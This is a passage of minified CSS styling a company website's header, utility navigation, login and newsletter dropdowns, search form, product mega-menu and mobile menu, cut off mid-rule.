ul#menu-utility-nav li.login>a:after{content:"";display:inline-block;background:no-repeat url(images/arrow-down.png);background-position:bottom;background-size:8px;margin-left:10px;width:8px;height:8px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu{display:none;position:absolute;right:-1px;top:26px;text-align:center !important;z-index:3001;text-align:left;background-color:#f7f7f7;border:1px solid #e5e5e5;padding:25px 15px 0 15px;border-top:0;width:165px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu a{color:#0066a4;font-weight:normal}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu>li{padding-bottom:20px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu>li.loginCancel a{color:#fff;font-size:18px;display:block;background-color:#a3a3a3;width:120px;height:42px;text-align:center;cursor:pointer;padding-top:12px;margin:0 auto}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu>li.loginCancel a:hover{background-color:silver}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu:before{content:" ";display:block;height:1px;width:95px;background-color:#e5e5e5;position:absolute;top:0;left:0}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login.expanded{background-color:#f7f7f7;z-index:3002}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login.expanded a:after{background:no-repeat url(images/x-icon.png);background-size:8px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.newsletter{border:1px solid #fff;cursor:pointer;position:relative;border-bottom:none}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.newsletter.expanded{border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;background-color:#f7f7f7;z-index:3002;position:relative;padding-left:15px;padding-top:10px;padding-bottom:15px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.newsletter.expanded a{margin-left:0}div.topHeaderWrapper div.utilityNav aside#search-3{float:right}div.topHeaderWrapper div.utilityNav aside#search-3 .expand-search{width:38px;height:38px;background:center no-repeat url(images/search-icon.svg);background-size:19px auto;cursor:pointer}div.topHeaderWrapper div.utilityNav aside#search-3 .expand-search.expanded{display:none}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform{display:none;border:1px solid #BFD9E9 !important;overflow:hidden;border-radius:0;position:relative}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput{border:none;padding:7px 8px 5px 8px;font-size:18px;width:183px;float:right;display:block;height:100%}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput::-moz-placeholder{color:#000}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput:-ms-input-placeholder{color:#000}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput::placeholder{color:#000}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input#searchsubmit{width:38px;height:38px;background:center no-repeat url(images/search-icon.svg);border:none;background-size:19px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input#searchsubmit:hover{background-color:#efefef}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform .cancel-search{content:"";background:center no-repeat url(images/x-icon-grey.png);background-size:12px auto;width:32px;height:32px;position:absolute;left:188px;top:3px;cursor:pointer}div.newsLetterWrapper{display:none;position:absolute;top:46px;z-index:3001;right:74px;text-align:left;background-color:#f7f7f7;border:1px solid #e5e5e5;padding:25px 15px 15px 15px;width:345px}div.newsLetterWrapper.mobileNewsLetter{padding:20px;position:static;background-color:#2a7fb3;border:none;width:100%}div.newsLetterWrapper.mobileNewsLetter p{color:#fff}div.newsLetterWrapper p{font-size:14px;color:#2b2b2b;line-height:21px;margin-bottom:15px}div.newsLetterWrapper p label{margin-bottom:5px;display:block}div.newsLetterWrapper p input[type="text"],div.newsLetterWrapper p input[type="email"]{display:block;width:100%;height:30px;padding-left:15px;border:1px solid #e5e5e5}div.newsLetterWrapper p span.requiredNote{font-size:11px}div.newsLetterWrapper div.newsletterButtons{overflow:hidden}div.newsLetterWrapper div.newsletterButtons a.cancelButton{color:#fff;font-size:18px;display:block;background-color:#a3a3a3;width:120px;height:42px;text-align:center;cursor:pointer;float:right;padding-top:12px}div.newsLetterWrapper div.newsletterButtons a.cancelButton:hover{background-color:#C0C0C0}div.newsLetterWrapper div.newsletterButtons input[type="submit"]{display:block;width:120px;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;cursor:pointer;float:right;margin-left:10px}div.newsLetterWrapper div.newsletterButtons input[type="submit"]:hover{background-color:#E25A60}div.newsLetterWrapper .mc4wp-notice{margin-top:20px;font-size:14px}div.newsLetterWrapper .mc4wp-error{font-size:16px;margin-top:20px;color:#E3373F}div.mainMenuWrapper{background:#0064a1;background:url([data-uri]);background:linear-gradient(to bottom, #0064a1 0%, #00609a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0064a1', endColorstr='#00609a',GradientType=0 );height:57px;clear:both}div.mainMenuWrapper div.mainMenuContainer{margin:0 auto;max-width:1200px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li{float:left;position:relative;z-index:3000}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>a{text-transform:uppercase;position:relative;z-index:3000;border:2px solid #0066a4 !important;border-bottom:none !important}@media (min-width: 768px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li:hover>.sub-menu{display:block;width:230px;min-width:100%}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-15 .sub-menu a,div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-16 .sub-menu a,div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-17 .sub-menu a,div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-4880 .sub-menu a{color:#0066a4}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu{position:unset !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu{border:none;padding:0;background-color:#fff;width:100vw !important;top:100%;max-width:100%}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu{padding:0 !important}}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .products-top{display:flex;flex-direction:row;flex-wrap:wrap}}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan{padding-right:20px;padding:15px 15px;width:25%;align-self:flex-start}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan{padding:25px 25px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan .product-tile{cursor:pointer;display:flex !important;flex-direction:row;flex-wrap:nowrap;align-items:center}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan .product-tile{flex-direction:column;align-items:unset}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a{display:block;background-color:#fff;padding:15px 25px 13px}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a{padding:25px 15px 30px}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a{padding:25px 20px 30px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover{background-color:#f7f7f7;transition:0.3s ease-out}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover .title{color:#e3373f !important;transition:0.3s ease-out;text-decoration:underline}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover .features-list{opacity:1;transition:0.3s ease-out}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover svg{opacity:0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover [class*="redColor"]{opacity:1}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic{display:block;margin-right:20px;position:relative}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic{margin-top:0;margin-bottom:15px}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic{margin-top:10px;margin-bottom:20px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic svg{width:30px;height:30px;transition:0.3s ease-out}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic svg{width:45px;height:45px}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic svg{width:72px;height:72px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic [class*="redColor"]{opacity:0;position:absolute;top:0;left:0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .title{color:#0066a4 !important;font-family:Georgia, Times, 'Times New Roman', serif;font-size:20px;font-weight:normal;display:block}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .title{margin-bottom:10px;font-size:26px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .title:hover{cursor:pointer !important;color:#0066a4 !important;text-decoration:underline !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu span.para{font-size:16px;font-weight:normal;display:none;line-height:1.4;color:#2B2B2B}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu span.para{display:block}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .features-list{display:none}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .features-list{display:flex;flex-direction:row;flex-wrap:wrap;opacity:0}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner{text-align:center !important;justify-content:center !important;width:100%;background-color:#e3373f;color:#fff;text-align:center;position:relative;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:baseline}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner{width:100%;flex-wrap:nowrap}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:3px;background:linear-gradient(90deg, #e3373f 0%, #b8030c 100%);z-index:2}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a{text-align:center !important;font-size:21px;font-weight:700;text-transform:uppercase;padding:25px;display:inline-block;vertical-align:middle;display:block;position:relative;text-align:center}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a{width:unset;display:inline-block !important}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a:nth-child(2){margin-left:0 !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a:nth-child(2):before{position:absolute;display:inline-block;content:'';width:calc(100% - 52px);height:1px;left:50%;top:0;transform:translate(-50%, 0);background-color:rgba(255,255,255,0.25)}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a:nth-child(2):before{position:unset;width:1px;height:22px;left:0;top:0;margin-right:60px;margin-left:10px;vertical-align:middle}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a svg{height:26px;width:10px;vertical-align:middle;position:relative;top:-2px;margin-left:15px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .sub-menu+.sub-menu{display:none !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu{width:940px;padding:10px 40px 30px 40px}@media (max-width: 960px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu{width:500px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li{float:left}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li#menu-item-1413{width:72%;border-right:1px solid #7bacc9}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li#menu-item-1413>.sub-menu>li{float:left;width:33%;padding-right:10px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li#menu-item-1414{width:28%;padding-left:35px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>.sub-menu>li>a{font-weight:700;color:#0066a4}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>.sub-menu>li a{font-size:15px;margin:12px 0 0 0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>a{color:#333333;font-weight:700;padding-bottom:12px;display:inline-block;font-size:17px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>a:hover{color:#333333 !important;text-decoration:none !important;cursor:default}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li a{color:#0066a4}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>a{color:#333333}@media (max-width: 960px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu{width:720px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li:first-child>a{border-left:1px solid #0d6eaa}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li:first-child:hover>a{border-left:1px solid #00395c}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>a{color:#fff;border-right:1px solid #0d6eaa;font-weight:600;display:block;padding:19px 40px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li a{color:#fff;font-size:17px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu{display:none;position:absolute;top:57px;left:0;background-color:#f7f7f7;padding:10px 25px 20px 25px;z-index:1000;border:2px solid #0066a4;border-top:none !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li{margin:20px 0 0 0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li a{font-size:15px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li a:hover{text-decoration:underline}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li .sub-menu{padding-left:20px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li{margin-bottom:0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li .breakMenu{clear:both}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li .row2{margin-top:50px !important}div.mainMenuWrapper a.mobileMenu,div.mainMenuWrapper .mobileUtility{display:none}div.mainMenuWrapper .screen-reader-text{display:none}#masthead{position:relative;z-index:5}.st_sharethis_large{float:right}.mobileUtility #text-9 .st_sharethis_large{margin-top:15px}.st_sharethis_large span.stLarge{display:block !important;width:36px !important;height:36px !important;background:left -76px no-repeat url(images/icons.png) !important;background-size:36px auto !important}@media (max-width: 800px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.menu-item-18>.sub-menu{width:720px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.menu-item-18>.sub-menu>li{width:220px}}@media (min-width: 768px){nav.main-navigation button{display:none}}@media (max-width: 1024px){body.page-template-reservation header.site-header div.topHeaderWrapper div.site-branding{float:none !important}div.twoLogos{padding:20px}div.twoLogos .brookerLogo{max-width:50%;width:auto;float:left;padding-right:10px}div.twoLogos div.presentedBy{width:50%;float:left;padding-left:10px}#wpadminbar{position:fixed !important}header.site-header{border-bottom:2px solid #bfd9e9;position:relative}header.site-header div.topHeaderWrapper{padding:0 20px 0 0}header.site-header div.topHeaderWrapper div.site-branding{margin:22px 0 0 5px}header.site-header div.topHeaderWrapper div.site-branding a.logo{background-size:160px auto;width:160px;height:25px}}@media (max-width: 1024px) and (min-width: 767px){header.site-header div.topHeaderWrapper div.site-branding a.logo{background-size:210px auto;height:32px;width:210px}}@media (max-width: 1024px){header.site-header a.mobileMenu{display:block;background:center no-repeat url(images/bars.png);background-size:22px auto;height:64px;width:44px;background-color:#fff;cursor:pointer;float:left}header.site-header a.mobileMenu:hover{background:center no-repeat url(images/bars-white.png);background-color:#0066a4}header.site-header a.mobileMenu.menuOpen{background:center no-repeat url(images/bars-white.png);background-color:#0066a4}header.site-header div.utilityNav{display:none}header.site-header div.mainMenuWrapper{display:none;background-color:#0066a4;position:absolute;top:64px;width:100%;z-index:3000}}@media (max-width: 1024px) and (min-width: 767px){header.site-header div.mainMenuWrapper{width:322px;top:72px}}@media (max-width: 1024px){header.site-header div.mainMenuWrapper.siteNavOpen{display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer{max-width:100%;width:100%}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav{background-color:#0066a4}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li{border-bottom:1px solid #005b92;margin-bottom:0;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.row2{margin-top:0 !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children{position:relative;display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children a{display:block;text-align:left;width:100%;padding-right:55px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children button.dropdown-toggle{display:inline-block;position:absolute;right:0;top:0;background-color:#0066a4;color:white;border:none;outline:none;width:49px;height:49px;cursor:pointer;padding:0;margin-left:5px;z-index:3001}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children button.dropdown-toggle:before{font-family:FontAwesome;font-size:14px;content:"\f067"}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children button.dropdown-toggle.toggle-on:before{content:"\f068"}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>a{border-left:none;padding:15px 20px;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu{position:static;padding:0;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li{float:none;padding-right:0;border-bottom:1px solid #dee8ef;padding:10px 20px 10px 20px;margin:0;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li>.sub-menu{margin-top:10px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li>.sub-menu li{border-bottom:0;padding:10px 20px 10px 0}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li button.dropdown-toggle{width:35px;height:35px;color:#0066a4;background:transparent;margin-right:5px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav #menu-item-17 button{height:48px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li{float:none;position:relative}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414{width:100%;padding-left:20px !important;position:relative !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>a,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>a{padding:5px 0}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>button,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>button{background-color:transparent !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>button:before,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>button:before{color:#0066a4}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413 li,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414 li{width:100% !important;float:none !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>ul>li>button,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>ul>li>button{display:none !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>ul>li>ul,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>ul>li>ul{display:block !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>ul>li>ul>li>a,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>ul>li>ul>li>a{margin-top:0 !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li>.sub-menu{display:none;float:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li>.sub-menu.toggled-on{display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility{display:block;background-color:#0066a4;overflow:hidden}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li{border-bottom:1px solid #005b92}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li>a{display:block;color:#fff;padding:15px 20px;font-size:17px;cursor:pointer}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.last{border-bottom:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.secure a{background:right 18px center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.188' height='18.5' viewBox='0 0 16.188 18.5'%3E%3Cpath id='arrow-up-from-bracket-solid' d='M8.911.364a1.158 1.158 0 0 0-1.637 0L2.649 4.989A1.157 1.157 0 0 0 4.286 6.626L6.938 3.974v7.614a1.156 1.156 0 0 0 2.313 0V3.974L11.9 6.626A1.157 1.157 0 0 0 13.54 4.989L8.914.364Zm-6.6 12.38a1.156 1.156 0 0 0-2.313 0v2.313a3.47 3.47 0 0 0 3.469 3.469h9.25a3.47 3.47 0 0 0 3.469-3.469V12.743a1.156 1.156 0 0 0-2.313 0v2.313a1.155 1.155 0 0 1-1.156 1.156H3.469a1.155 1.155 0 0 1-1.156-1.156Z' transform='translate(0 -0.025)' fill='%23ffffff'/%3E%3C/svg%3E")}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.login .sub-menu{background-color:#2a7fb3}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.login .sub-menu>li{border-bottom:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.login .sub-menu>li.loginCancel{display:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3{margin:15px 0;padding:0 15px}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform{overflow:hidden;background-color:#fff}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput{border:none;padding:9px 8px 5px 8px;font-size:14px;width:calc(100% - 38px);float:right;display:block;height:100%}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput::-moz-placeholder{color:#000}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput:-ms-input-placeholder{color:#000}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput::placeholder{color:#000}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input#searchsubmit{width:38px;height:38px;background:center no-repeat url(images/search.png);border:none;background-size:19px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input#searchsubmit:hover{background-color:#efefef}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.menu-item-18>.sub-menu>li a{width:100%;display:block;padding:15px 0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li{margin:0 !important}}@media (max-width: 450px){header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3{margin:15px auto;padding:0px 10px}}@media (min-width: 767px){header.site-header .topHeaderWrapper a.mobileMenu{width:64px;height:72px}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper{display:flex;justify-content:space-between;align-items:center}}header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk{display:none;margin-left:8px;font-size:12px}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk{display:block;order:1}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk{display:block;order:2;margin-right:auto;margin-left:38px}}header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk a{display:inline-block;margin-top:4px;color:#2a7fb3;font-weight:700;font-size:14px}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding{margin:0;order:2}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding{display:block;order:1}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding a.logo{background-size:210px auto;height:32px;width:210px}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding a.logo{background-size:270px auto;height:41px;width:270px}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav{display:block;order:3}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav{display:flex;justify-content:center;align-items:center}}@media (max-width: 1023px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact{display:none}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact{order:2;margin-right:25px;font-size:14px}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact a{color:#4C94BF;font-weight:600;margin-right:15px}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact a:last-child{margin-right:0}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact a.secure{margin-right:-5px;padding-right:25px;background:right 0 center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.188' height='18.5' viewBox='0 0 16.188 18.5'%3E%3Cpath id='arrow-up-from-bracket-solid' d='M8.911.364a1.158 1.158 0 0 0-1.637 0L2.649 4.989A1.157 1.157 0 0 0 4.286 6.626L6.938 3.974v7.614a1.156 1.156 0 0 0 2.313 0V3.974L11.9 6.626A1.157 1.157 0 0 0 13.54 4.989L8.914.364Zm-6.6 12.38a1.156 1.156 0 0 0-2.313 0v2.313a3.47 3.47 0 0 0 3.469 3.469h9.25a3.47 3.47 0 0 0 3.469-3.469V12.743a1.156 1.156 0 0 0-2.313 0v2.313a1.155 1.155 0 0 1-1.156 1.156H3.469a1.155 1.155 0 0 1-1.156-1.156Z' transform='translate(0 -0.025)' fill='%234C94BF'/%3E%3C/svg%3E")}@media (max-width: 1023px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .what-is-hcm{display:none}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .what-is-hcm{order:1;margin-right:25px;font-size:14px}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .what-is-hcm a{color:#2a7fb3;font-weight:600}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login{margin:12px 0}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav aside#nav_menu-2 .login>a{font-size:14px;padding:10px 20px}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav 